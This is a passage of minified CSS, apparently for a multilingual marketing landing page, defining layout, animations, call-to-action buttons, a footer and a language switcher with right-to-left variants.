(min-width:37.5rem){.card{right:16%;width:9.0625rem;bottom:-10%}}@media screen and (min-width:60rem){.card{right:14%;width:16.25rem;bottom:-9%}}.cent{-webkit-transform:translate3d(70%,85%,0);-moz-transform:translate3d(70%,85%,0);-ms-transform:translate3d(70%,85%,0);-o-transform:translate3d(70%,85%,0);transform:translate3d(70%,85%,0);-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0;width:4.375rem;right:15%;bottom:25%}@media screen and (min-width:37.5rem){.cent{width:3.4375rem;right:2%;bottom:28%}}@media screen and (min-width:60rem){.cent{right:1%;bottom:27%;width:4.6875rem}}.earn-money .background .device{-webkit-transform:translate3d(-10%,0,0);-moz-transform:translate3d(-10%,0,0);-ms-transform:translate3d(-10%,0,0);-o-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0);-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0;position:relative;display:none}@media screen and (min-width:37.5rem){.earn-money .background .device{display:block;max-height:70%;max-width:44%}}.millions{background:#e67400}@media screen and (min-width:60rem){.millions{height:auto}}.millions .millions--header{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;text-align:center;width:80%;max-width:37.5rem;margin-top:2rem}@media screen and (min-width:37.5rem){.millions .millions--header{margin-top:10rem;margin-bottom:5rem}}.millions--header h2{margin-bottom:0}.millions--header p{margin-bottom:2rem;width:100%}@media screen and (min-width:37.5rem){.millions--header p{margin-bottom:5rem;width:80%}}.millions__background>div{position:absolute;left:0;width:100%;height:100%;background-size:100%;background-position:center;background-repeat:no-repeat}@media screen and (max-width:37.4375rem){.millions__background>div{bottom:0;width:100%;height:40%;background-position:center bottom}}@media screen and (min-width:37.5rem){.millions__background>div{background-size:cover}}@media screen and (max-width:37.4375rem){.millions__background div.millions--map{-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);height:15%;background-color:#d16f1c}.active .millions__background div.millions--map{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@media screen and (min-width:37.5rem){.millions__background div.millions--map{background-image:url("../img/sections/millions/millions-map_2x.png")}}.millions--markers{background-image:url("../img/sections/millions/millions-mobile-markers_2x.png")}@media screen and (min-width:37.5rem){.millions--markers{background-image:url("../img/sections/millions/millions-markers_2x.png")}}.active .millions--markers{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.cta{padding:.875rem 1.25rem;background:#ff8000;font-weight:500;font-size:.8125rem}.cta.dark{background:#2f454f}.cta.dark:hover,.cta.dark:focus{background:#405965}.cta:hover,.cta:focus{text-decoration:none;background:#ff9224}[lang="zh-TW"] .cta,[lang="te"] .cta,[lang="kn"] .cta{font-size:1rem}[lang="ja"] .cta,[lang="ml"] .cta{font-size:1.125rem}[lang="fa"] .cta,[lang="ur"] .cta,[lang="ar"] .cta{font-size:1.25rem}.scrolldown{-webkit-transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);-moz-transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(50%) translateX(50%);-moz-transform:translateY(50%) translateX(50%);-ms-transform:translateY(50%) translateX(50%);-o-transform:translateY(50%) translateX(50%);transform:translateY(50%) translateX(50%);position:absolute;z-index:1;bottom:4rem;right:50%;width:4rem;height:4rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.2);border-radius:2rem;background:#ff8000}@media screen and (min-width:37.5rem){.scrolldown{right:4rem;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.scrolldown{display:none}}@media screen and (min-width:20rem){.scrolldown{bottom:3rem}}.scrolldown:hover,.scrolldown:focus{box-shadow:0 .125rem .4375rem rgba(0,0,0,.7)}.scrolldown .icon{-webkit-animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;-moz-animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;width:1.25rem;height:1.25rem;margin-top:.3125rem;color:#fff}.scrolldown .icon use{fill:currentColor}@-webkit-keyframes bounceArrow{0%{-webkit-transform:translate3d(0,0,0)}5%{-webkit-transform:translate3d(0,20%,0)}10%{-webkit-transform:translate3d(0,-20%,0)}15%{-webkit-transform:translate3d(0,20%,0)}20%{-webkit-transform:translate3d(0,-20%,0)}25%{-webkit-transform:translate3d(0,20%,0)}30%{-webkit-transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@-moz-keyframes bounceArrow{0%{-moz-transform:translate3d(0,0,0)}5%{-moz-transform:translate3d(0,20%,0)}10%{-moz-transform:translate3d(0,-20%,0)}15%{-moz-transform:translate3d(0,20%,0)}20%{-moz-transform:translate3d(0,-20%,0)}25%{-moz-transform:translate3d(0,20%,0)}30%{-moz-transform:translate3d(0,0,0)}100%{-moz-transform:translate3d(0,0,0)}}@keyframes bounceArrow{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}5%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}10%{-webkit-transform:translate3d(0,-20%,0);-moz-transform:translate3d(0,-20%,0);-ms-transform:translate3d(0,-20%,0);-o-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}15%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}20%{-webkit-transform:translate3d(0,-20%,0);-moz-transform:translate3d(0,-20%,0);-ms-transform:translate3d(0,-20%,0);-o-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}25%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}footer{padding:3rem 0;color:#cbd1d3;background:#1d2b34}@media screen and (min-width:50rem){footer{padding:3rem 0}}footer ul,footer li{padding:0;margin:0;list-style:none}footer ul li h3{font-weight:500;color:#fff}footer ul li a{color:#cbd1d3}footer ul li a:hover{color:#fff;text-decoration:none}footer ul li a:focus{color:#fff;background:rgba(0,0,0,.2)}footer section{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}@media screen and (min-width:30rem){footer section{-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.rtl footer section{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}footer section.meta{-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}@media screen and (min-width:87.5rem){footer section.meta{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row}}footer section.meta>div{margin-top:1rem}@media screen and (min-width:87.5rem){footer section.meta>div{margin-top:0}}.rtl footer section.meta{-webkit-box-align:end;-moz-box-align:end;box-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}@media screen and (min-width:87.5rem){.rtl footer section.meta{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}}footer section ul{display:block;width:50%;margin-bottom:1rem}.rtl footer section ul{text-align:right}@media screen and (min-width:30rem){footer section ul{display:inline-block;width:33.33%;margin-bottom:0}}@media screen and (min-width:37.5rem){footer section ul{width:20%}}footer .meta>span{color:#cbd1d3}footer .meta ul{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;width:auto}footer .meta ul li{padding:0 .25rem}footer .meta ul li:first-child{padding:0 .25rem 0 0}footer .meta ul li:first-child:before{display:none}.rtl footer .meta ul li{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.rtl footer .meta ul li:last-child{padding-right:0}footer .meta ul li:before{-webkit-transform:translateX(-1.375rem) translateY(.625rem);-moz-transform:translateX(-1.375rem) translateY(.625rem);-ms-transform:translateX(-1.375rem) translateY(.625rem);-o-transform:translateX(-1.375rem) translateY(.625rem);transform:translateX(-1.375rem) translateY(.625rem);position:absolute;width:.125rem;height:.625rem;background:#2f454f;display:none;content:''}@media screen and (min-width:50rem){footer .meta ul li{padding:0 1.25rem}footer .meta ul li:first-child{padding:0 1.25rem 0 0}footer .meta ul li:first-child:before{display:none}footer .meta ul li:before{-webkit-transform:translateX(-1.375rem) translateY(.625rem);-moz-transform:translateX(-1.375rem) translateY(.625rem);-ms-transform:translateX(-1.375rem) translateY(.625rem);-o-transform:translateX(-1.375rem) translateY(.625rem);transform:translateX(-1.375rem) translateY(.625rem);display:block}}footer .copyright{float:left;margin:0 1.25rem 1.25rem 0}footer hr{margin-top:3rem;margin-bottom:3rem;border:0 solid transparent;border-bottom:.0625rem solid #2f454f}.language-switch{background-color:#303e47;background-image:url(../img/ui/icon-arrow-down.png);background-size:12px;background-position:95% 50%;background-repeat:no-repeat;color:#c5c9db;border:0 solid transparent;width:12.5rem;height:2.25rem;margin-top:-.1875rem;font-size:15px;padding:0 2rem 0 .625rem;border-radius:4px;cursor:pointer}.language-switch:hover{background-color:#31434e}.language-switch:active,.language-switch:focus{background-color:#0f1519}.rtl .language-switch{padding:0 .625rem 0 2rem;background-position:5% 50%}.additional-translations{display:none}
